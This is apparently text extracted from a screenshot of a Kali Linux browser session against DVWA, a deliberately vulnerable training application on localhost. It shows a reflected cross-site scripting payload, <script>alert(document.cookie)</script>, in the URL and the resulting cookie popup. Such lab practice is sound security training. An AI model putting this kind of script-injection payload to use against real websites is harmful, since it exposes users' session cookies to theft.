 Applications Places Firefox ESR Fri 11:14 1
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Reflected C Apache2 Debian Default Pag
127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
security=low; PHPSESSID=t4o7f4bc1ak3uue6t9gdrnc56f
OK
Waiting for 127.0.0.1...